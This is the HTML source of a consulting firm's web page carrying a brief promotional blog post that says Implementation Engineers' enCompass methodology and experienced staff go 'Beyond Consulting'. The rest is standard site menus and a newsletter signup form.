											<a href="https://www.implementation.com/industry/pulp-paper/">

											<span class="elementor-icon-list-text">Pulp &amp; Paper</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.implementation.com/industry/metals/">

											<span class="elementor-icon-list-text">Metals</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-825051b e-con-full e-flex e-con e-child" data-id="825051b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-2c2aadb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c2aadb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.implementation.com/industry/mining/">

											<span class="elementor-icon-list-text">Mining</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.implementation.com/industry/oil-gas/">

											<span class="elementor-icon-list-text">Oil &amp; Gas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.implementation.com/industry/private-equity/">

											<span class="elementor-icon-list-text">Private Equity</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.implementation.com/industry/utilities/">

											<span class="elementor-icon-list-text">Utilities</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1133" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.implementation.com/implementation-execution-ix/">												<span class="e-n-menu-title-text">
							 Implementation Execution (IX®)						</span>
					</a>											<button id="e-n-menu-dropdown-icon-1133" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-1133" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg>								<span class="elementor-screen-only">Close  Implementation Execution (IX®)</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-down" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg>								<span class="elementor-screen-only">Open  Implementation Execution (IX®)</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-1133" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-1133" class="elementor-element elementor-element-29b0038 Mega_menu e-flex e-con-boxed e-con e-child" data-id="29b0038" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-814deea e-con-full e-flex e-con e-child" data-id="814deea" data-element_type="container">
				<div class="elementor-element elementor-element-c52a003 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c52a003" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.implementation.com/service/engineering/">

											<span class="elementor-icon-list-text">Engineering</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0cced5 elementor-widget elementor-widget-heading" data-id="a0cced5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.implementation.com/manufacturing/">Manufacturing</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-ceff5d3 elementor-widget elementor-widget-heading" data-id="ceff5d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.implementation.com/service/asset-footprint/">Asset Footprint</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-b0a7e67 elementor-widget elementor-widget-heading" data-id="b0a7e67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.implementation.com/service/quality/">Quality</a></h6>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c3f7333 e-con-full e-flex e-con e-child" data-id="c3f7333" data-element_type="container">
				<div class="elementor-element elementor-element-62a8c5f elementor-widget elementor-widget-heading" data-id="62a8c5f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.implementation.com/service/supply-chain/">Supply chain</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-733c4b6 elementor-widget elementor-widget-heading" data-id="733c4b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.implementation.com/service/warehouse-distribution-center/">Warehouse &amp; Distribution Centers
</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-11e2793 elementor-widget elementor-widget-heading" data-id="11e2793" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.implementation.com/service/management-operating-system/">Management operating system</a></h6>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6e21a64 e-con-full e-flex e-con e-child" data-id="6e21a64" data-element_type="container">
				<div class="elementor-element elementor-element-28e433b elementor-widget elementor-widget-heading" data-id="28e433b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.implementation.com/service/maintenance-reliability/">Maintenance and reliability</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-aaa67df elementor-widget elementor-widget-heading" data-id="aaa67df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.implementation.com/service/organizational-effectiveness/">Organizational effectiveness</a></h6>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7fc9110 e-con-full e-flex e-con e-child" data-id="7fc9110" data-element_type="container">
				<div class="elementor-element elementor-element-d67ac77 elementor-widget elementor-widget-heading" data-id="d67ac77" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.implementation.com/service/industry-4-0/">Industry 4.0</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4f669e0 elementor-widget elementor-widget-heading" data-id="4f669e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.implementation.com/service/implementation-university/">Implementation University
</a></h6>				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1134" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.implementation.com/about-ix/">												<span class="e-n-menu-title-text">
							About IX®   						</span>
					</a>											<button id="e-n-menu-dropdown-icon-1134" class="e-n-menu-dropdown-icon e-focus" data-tab-index="4" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-1134" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg>								<span class="elementor-screen-only">Close About IX®   </span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-down" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg>								<span class="elementor-screen-only">Open About IX®   </span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-1134" data-tab-index="4" aria-labelledby="e-n-menu-dropdown-icon-1134" class="elementor-element elementor-element-0964c89 e-flex e-con-boxed e-con e-child" data-id="0964c89" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2e94da3 e-con-full e-flex e-con e-child" data-id="2e94da3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-cf97900 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf97900" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.implementation.com/about-ix/encompass/">

											<span class="elementor-icon-list-text">enCompass®</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.implementation.com/about-ix/implementation-design/">

											<span class="elementor-icon-list-text">Implementation Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.implementation.com/about-ix/ix-to-sustainability/">

											<span class="elementor-icon-list-text">IX® to Sustainability</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1135" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.implementation.com/about-us/">												<span class="e-n-menu-title-text">
							About Us						</span>
					</a>											<button id="e-n-menu-dropdown-icon-1135" class="e-n-menu-dropdown-icon e-focus" data-tab-index="5" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-1135" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg>								<span class="elementor-screen-only">Close About Us</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-down" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg>								<span class="elementor-screen-only">Open About Us</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-1135" data-tab-index="5" aria-labelledby="e-n-menu-dropdown-icon-1135" class="elementor-element elementor-element-ce096b9 e-flex e-con-boxed e-con e-child" data-id="ce096b9" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3584019 e-con-full e-flex e-con e-child" data-id="3584019" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-8579713 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8579713" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.implementation.com/who-we-are/">

											<span class="elementor-icon-list-text">Who we are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.implementation.com/our-history/">

											<span class="elementor-icon-list-text">History</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.implementation.com/vision-mission-values/">

											<span class="elementor-icon-list-text">Vision, Mission &amp; Values</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1136" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.implementation.com/join-our-team/">												<span class="e-n-menu-title-text">
							Join our Team						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1137" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.implementation.com/contact/">												<span class="e-n-menu-title-text">
							Contact Us						</span>
					</a>									</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b54d95 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="4b54d95" data-element_type="container">
				<div class="elementor-element elementor-element-f76a21a elementor-align-right elementor-widget elementor-widget-button" data-id="f76a21a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://calendly.com/d/cm6y-55n-7ky/introduction-with-implementation-engineers?month=2025-06">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Meet With Our Team</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="6697" class="elementor elementor-6697 elementor-location-single post-6917 post type-post status-publish format-standard has-post-thumbnail hentry category-aerospace category-agriculture category-automotive category-blog category-encompass-methodology category-energy category-food-beverage category-government category-health-care category-manufacturing category-metals category-mining category-oil-gas category-overview category-packaging category-paper-paper-products category-pharmaceuticals" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e5c4a86 e-flex e-con-boxed e-con e-parent" data-id="e5c4a86" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b965474 elementor-widget elementor-widget-heading" data-id="b965474" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Blog </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-54b19a1 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget__width-auto breadcumb elementor-align-center elementor-widget elementor-widget-icon-list" data-id="54b19a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Home /</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Blog</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5395a3a e-flex e-con-boxed e-con e-parent" data-id="5395a3a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3408ac9 e-con-full e-flex e-con e-child" data-id="3408ac9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-b04e46d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b04e46d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Services, solutions go Beyond Consulting®</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9e9d747 elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9e9d747" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1140" height="723" src="https://www.implementation.com/wp-content/uploads/2017/07/services-solutions-go-beyond-consulting.jpg" class="attachment-full size-full wp-image-6756" alt="" srcset="https://www.implementation.com/wp-content/uploads/2017/07/services-solutions-go-beyond-consulting.jpg 1140w, https://www.implementation.com/wp-content/uploads/2017/07/services-solutions-go-beyond-consulting-300x190.jpg 300w, https://www.implementation.com/wp-content/uploads/2017/07/services-solutions-go-beyond-consulting-1024x649.jpg 1024w, https://www.implementation.com/wp-content/uploads/2017/07/services-solutions-go-beyond-consulting-768x487.jpg 768w" sizes="(max-width: 1140px) 100vw, 1140px" />															</div>
				</div>
				<div class="elementor-element elementor-element-f358205 elementor-widget elementor-widget-theme-post-content" data-id="f358205" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><img decoding="async" data-src="https://www.implementation.com/wp-content/uploads/2017/07/services-solutions-go-beyond-consulting.jpg" class="alignnone size-full wp-image-3168 lazyload" src="[data-uri]" style="--smush-placeholder-width: 1140px; --smush-placeholder-aspect-ratio: 1140/723;"></p>
<h4 class="impH4title">Consulting by definition means providing advice.</h4>
<p>Implementation Engineers goes Beyond Consulting! in many ways to implement sustainable solutions that rapidly enhance business performance.</p>
<p>Our proven, data-driven implementation methodology, known as enCompass<sup>®</sup>, integrates both operational and organizational improvements necessary to achieve and sustain accelerated financial results on a myriad of challenging needs across the business value stream.</p>
<h4 class="impH4title">enCompass<sup>®</sup> goes Beyond Consulting.</h4>
<p>While ourfocus on implementation and our methods make this company unique, it is IE’s people that are the difference. Our people average more than 25 years of experience, share a common set of team values, and have a passion for making implementation happen with our clients.</p>
<p>IE’s people go Beyond Consulting.</p>
<p>Implementation Engineers is a business-optimization firm that has gone Beyond Consulting! to help companies solve complex problems in nearly all industries worldwide for more than 50 years.</p>
<p>Learn more about IE&#8217;s implementation services, capabilities, and people at <a href="https://www.implementation.com">www.implementation.com</a></p>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5f23734 e-flex e-con-boxed e-con e-parent" data-id="5f23734" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0a1202f e-con-full e-flex e-con e-child" data-id="0a1202f" data-element_type="container">
				<div class="elementor-element elementor-element-60b5526 elementor-widget elementor-widget-heading" data-id="60b5526" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Achieve Operational Excellence</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a34e099 elementor-widget elementor-widget-heading" data-id="a34e099" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">See what we implement across the business value stream</p>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7801d57 e-con-full e-flex e-con e-child" data-id="7801d57" data-element_type="container">
				<div class="elementor-element elementor-element-10129f9 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="10129f9" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.implementation.com/implementation-execution-ix/">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18.5 34.1" style="enable-background:new 0 0 18.5 34.1;" xml:space="preserve"> <style type="text/css"> .st0{fill:#A40035;} </style> <g> <polygon class="st0" points="2.2,34.1 0,32 14.3,17 0,2.1 2.2,0 18.5,17 "></polygon> </g> </svg>			</a>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="563" class="elementor elementor-563 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9c16afe e-flex e-con-boxed e-con e-parent" data-id="9c16afe" data-element_type="container" id="footer_main">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b1dd7b1 e-con-full e-flex e-con e-child" data-id="b1dd7b1" data-element_type="container">
				<div class="elementor-element elementor-element-464981a elementor-widget elementor-widget-image" data-id="464981a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="163" height="40" data-src="https://www.implementation.com/wp-content/uploads/2024/07/footer-logo.png" class="attachment-full size-full wp-image-564 lazyload" alt="implementation engineers ix logo" src="[data-uri]" style="--smush-placeholder-width: 163px; --smush-placeholder-aspect-ratio: 163/40;" />															</div>
				</div>
				<div class="elementor-element elementor-element-a3eee84 elementor-widget elementor-widget-heading" data-id="a3eee84" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Subscribe To Newsletter</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b8bd4b4 elementor-widget elementor-widget-heading" data-id="b8bd4b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Want to stay current with Implementation Engineers?
Enter your info below to receive our monthly newsletter.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-abdb3ed elementor-widget elementor-widget-shortcode" data-id="abdb3ed" data-element_type="widget" id="newsletter_col" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-562" method="post" data-id="562" data-name="Footer Form" ><div class="mc4wp-form-fields"><div class="mail_form"> 

 <div class="email_bx"><input type="text" name="FNAME" placeholder="First Name" required="" ></div>
 <div class="email_bx"><input type="text" name="LNAME" placeholder="Last Name" required="" ></div>
  <div class="email_bx"><input type="text" name="MMERGE6" placeholder="Company Name"required="">
  </div>
<div class="email_bx"><input type="email" name="EMAIL" placeholder="Email address *" required /></div>
<div class="sub_bx"><input type="submit" value="Submit" /></div>
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768578356" /><input type="hidden" name="_mc4wp_form_id" value="562" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2fa1ac1 e-con-full elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile e-flex e-con e-child" data-id="2fa1ac1" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-9277717 e-con-full e-flex e-con e-child" data-id="9277717" data-element_type="container">
				<div class="elementor-element elementor-element-0651c87 elementor-widget elementor-widget-heading" data-id="0651c87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get To Know Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-de3f4f1 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none f_menu_box elementor-widget elementor-widget-nav-menu" data-id="de3f4f1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-de3f4f1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-548"><a href="https://www.implementation.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3959"><a href="https://www.implementation.com/about-us/" class="elementor-item">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3962"><a href="https://www.implementation.com/our-history/" class="elementor-item">Our History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3963"><a href="https://www.implementation.com/vision-mission-values/" class="elementor-item">Vision, Mission &amp; Values</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3961"><a href="https://www.implementation.com/join-our-team/" class="elementor-item">Join Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3960"><a href="https://www.implementation.com/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-de3f4f1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-548"><a href="https://www.implementation.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3959"><a href="https://www.implementation.com/about-us/" class="elementor-item" tabindex="-1">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3962"><a href="https://www.implementation.com/our-history/" class="elementor-item" tabindex="-1">Our History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3963"><a href="https://www.implementation.com/vision-mission-values/" class="elementor-item" tabindex="-1">Vision, Mission &amp; Values</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3961"><a href="https://www.implementation.com/join-our-team/" class="elementor-item" tabindex="-1">Join Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3960"><a href="https://www.implementation.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2921369 e-con-full e-flex e-con e-child" data-id="2921369" data-element_type="container">
				<div class="elementor-element elementor-element-09bc3b1 elementor-widget elementor-widget-heading" data-id="09bc3b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Explore Other Topics</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-68fda09 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none f_menu_box elementor-widget elementor-widget-nav-menu" data-id="68fda09" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-68fda09" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5984"><a href="https://www.implementation.com/about-ix/" class="elementor-item">About IX®</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-555"><a href="https://implementation.com/implementation-execution-ix/" class="elementor-item">What We Implement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-556"><a href="https://implementation.com/about-ix/encompass/" class="elementor-item">Implementation Framework</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-557"><a href="https://implementation.com/industries/" class="elementor-item">Industries We Work With</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10236"><a href="https://www.implementation.com/employee-contractor-resources/" class="elementor-item">Employee &amp; Contractor Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5852"><a href="https://www.implementation.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7928"><a href="https://www.implementation.com/blog/" class="elementor-item">Blog</a></li>
